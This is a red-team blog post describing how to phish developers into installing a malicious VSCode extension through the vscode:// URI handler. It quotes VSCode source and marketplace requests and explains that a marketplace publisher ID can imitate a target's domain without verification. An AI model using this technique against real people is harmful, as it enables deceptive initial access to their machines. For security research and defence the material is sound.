Introduction
On a recent Red Team engagement, MDSec were tasked with crafting a phishing campaign for initial access. The catch was that the in-scope phishing targets were developers with technical skills above that of the average user.
As a result, they were unlikely to fall for typical payloads and pre-texts. Rather than relying on traditional initial access payloads, why not use their own development tools to our advantage ?
Mapping the attack surface
One of the main development applications used by the target organisation was VSCode. The ability to install custom VSCode extensions makes this an ideal target and is something we have previously talked about.
For our purposes, we wanted to find a method to install VSCode extensions that was more compatible with a phishing pre-text.
VSCode allows installation of extensions via the below methods.
- VSCode UI
- The most common way to install extensions using the Extensions view.
- .VSIX Files
- Manual installation using a pre-packaged
.vsixextension file.
- Manual installation using a pre-packaged
- VSCode URI Handler
- An undocumented method of installing extensions using the VSCode URI handler (more on this later).
VSCode UI
Extensions published to the VSCode Marketplace are searchable using the VSCode Extensions view.
Installation from here is straightforward and is likely the method most users are familiar with.
This method is a little awkward to use in a phishing pre-text, as we have to walk the user through the steps required to find and install the extension.
What about delivering a pre-packed extension file that can be opened directly ?
.VSIX
VSCode extensions are packaged into .vsix files for distribution, reading the docs we can see how to install them.

By default, VSCode does not associate itself with the .vsix file extension. As a result, we are not able to simply double-click a .vsix file to open it in VSCode. Instead, we need to rely on the code.exe command line.
code --install-extension myextension.vsix
This requires the user to first download the .vsix file, open the command line, and run code.exe providing the path to the .vsix extension file.
This was too many steps for our liking. We wanted something simpler…like clicking a link.
The vscode:// URI handler
Another method for installing extensions not mentioned in the VSCode docs is via the VSCode URI handler.
The vscode:// URI protocol handler is registered automatically when VSCode is installed. The tool URLProtocolView can be used to quickly discover the registered command-line arguments.

As Microsoft publish the VSCode source code online, we can browse the code here to find out how to interact with VSCode via the URI handler.
When opening a URL such as vscode://hellothere.test from a browser, a prompt will first be shown to open the URL in VSCode.

After opening, the URL argument vscode://hellothere.test will be sent to the registered command line "%LOCALAPPDATA%\Programs\Microsoft VS Code\Code.exe" "--open-url" "--" "vscode://hellothere.test".
The URL value will then be read inside of /src/vs/code/electron-main/app.ts by the handleProtocolUrl function.
private async handleProtocolUrl(windowsMainService: IWindowsMainService, urlService: IURLService, uri: URI, options?: IOpenURLOptions): Promise<boolean> {
		// ...or if we should open in a new window and then handle it within that window
		if (shouldOpenInNewWindow) {
			this.logService.trace('app#handleProtocolUrl() opening empty window and passing in protocol url:', uri.toString(true));

			const window = firstOrDefault(await windowsMainService.open({
				context: OpenContext.API,
				cli: { ...this.environmentMainService.args },
				forceNewWindow: true,
				forceEmpty: true,
				gotoLineMode: true,
				remoteAuthority: getRemoteAuthority(uri)
			}));

			await window?.ready();

			return urlService.open(uri, options);
		}
}
This value is then passed into src\vs\workbench\services\url\browser\urlService.ts via the .open method.
The URL value is then forwarded to all other registered URL handler classes within VSCode. One such handler is src/vs/workbench/services/extensions/browser/extensionUrlHandler.ts used for interacting with installed extensions in VSCode.
Extension URLs in VSCode are expected to be formatted as below.
   vscode://hellothere.test
    \_/     \________/ \_/
     |          |       |
  Scheme   PublisherID ExtensionName
The handler first checks if the URL is destined for an extension based on the below regular expression.
function isExtensionId(value: string): boolean {
    return /^[a-z0-9][a-z0-9\-]*\.[a-z0-9][a-z0-9\-]*$/i.test(value);
}
If this passes, VSCode will then check if the extension is already installed.
	private async handleUnhandledURL(uri: URI, extensionIdentifier: IExtensionIdentifier, options?: IOpenURLOptions): Promise<void> {
		const installedExtensions = await this.extensionManagementService.getInstalled();
		let extension = installedExtensions.find(e => areSameExtensions(e.identifier, extensionIdentifier));

		// Extension is not installed
		if (!extension) {
			let galleryExtension: IGalleryExtension | undefined;

			try {
				galleryExtension = (await this.galleryService.getExtensions([extensionIdentifier], CancellationToken.None))[0] ?? undefined;
			} catch (err) {
				return;
			}
If not, a POST request will be sent to the marketplace to search for the extension.
POST /_apis/public/gallery/extensionquery HTTP/1.1
Host: marketplace.visualstudio.com
Content-Length: 246
Accept: application/json;api-version=3.0-preview.1
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Content-Type: application/json
Origin: vscode-file://vscode-app
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
User-Agent: VSCode 1.81.0 (Code)
Vscode-Sessionid: deb798674ec8308ff6b379e6d4fa3d7d3b26d8eaa0f4b6f41141356a382a601e
X-Market-Client-Id: VSCode 1.81.0
X-Market-User-Id: 96198178-9248-47eb-82d5-45ba1d0c07f1
Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"

{"filters":[{"criteria":[{"filterType":7,"value":"CodeStream.codestream"},{"filterType":8,"value":"Microsoft.VisualStudio.Code"},{"filterType":12,"value":"4096"}],"pageNumber":1,"pageSize":1,"sortBy":0,"sortOrder":0}],"assetTypes":[],"flags":950}
If a result is found, a URL pointing to the VSIX package location for the extension is returned.
{"assetType":"Microsoft.VisualStudio.Services.VSIXPackage","source":"https://codestream.gallerycdn.vsassets.io/extensions/codestream/codestream/14.25.0/1691093003167/Microsoft.VisualStudio.Services.VSIXPackage"},
The user is then prompted to download and install the extension.

The extensionsGallery server value for the initial POST request is read from the serviceUrl variable stored in %LOCALAPPDATA%\Programs\Microsoft VS Code\resources\app\product.json.
    "extensionsGallery": {
        "serviceUrl": "https://marketplace.visualstudio.com/_apis/public/gallery",
As a result, these extension search requests are limited to the VSCode marketplace.
The question then becomes, how do we get an extension into the marketplace ?
Publishing to the VSCode marketplace
In order to publish our extension, we first need to head over to https://marketplace.visualstudio.com/manage and login with our Microsoft account (free or trial accounts will do, no specific license is required).
After signing in, we are prompted to provide the below information to create a publisher.

- Name of the publisher (must be unique, can be changed and cannot contain dots
.) - Publisher ID (must be unique, cannot be changed and cannot contain dots
.) - Verified domain (optional)
The Publisher ID value provided here will be included in the vscode:// URL used to install the extension, along with the extension’s name. The URL will appear as follows, with a single dot . separating the two values:
vscode://publisherid.extensionname
The key thing to note here is that although Microsoft provides an option to verifiy ownership of a domain, this is simply an optional step to mark our account as “verified” and has no bearing on what we can set in the Publisher ID field.
As a result, we can set our Publisher ID to match our target domain without needing to provide any domain validation (as mentioned we cannot include any dots . but we will work around that shortly).
Note: The Name field is largely irrelevant for our use case as it won’t appear in the extension URL.

With our publisher created, we are then able to upload a compiled .vsix extension file which will be scanned by Microsoft.
